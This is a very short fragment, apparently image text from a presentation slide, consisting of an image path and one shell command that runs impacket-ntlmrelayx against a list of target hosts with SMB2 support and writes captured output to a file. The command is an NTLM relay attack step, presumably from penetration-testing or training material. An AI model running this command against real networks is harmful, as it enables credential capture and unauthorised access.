 ~$ impacket-ntlmrelayx -tf ~/targets -smb2support --output-file relay